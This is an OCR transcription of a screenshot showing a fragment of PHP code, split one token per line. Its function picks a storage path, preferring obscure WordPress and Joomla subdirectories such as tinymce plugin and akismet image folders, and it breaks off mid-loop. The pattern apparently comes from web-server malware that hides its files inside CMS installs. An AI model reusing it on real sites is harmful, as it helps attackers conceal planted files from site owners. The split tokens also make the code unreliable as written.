
function
get_db_path
()
{

if
 (stristr(PHP_OS,
"win"
)){

return
 sys_get_temp_dir();

	}

$default_dirs
 = 
array
(

'wp-includes/SimplePie/Conte
nt'
,

'wp-includes/js/tinymce/plug
ins'
,

'wp-content/plugins/akismet/
_inc/img'
,

'administrator/components/co
m_media/views/images'
,

'libraries/cms/html/languag
e'
,

'media/editors/tinymce/js/pl
ugins'
,

'tmp'
,

'wp-content/uploads'
	);

foreach
 (
$default_dirs
as
$d
) 
if
 (is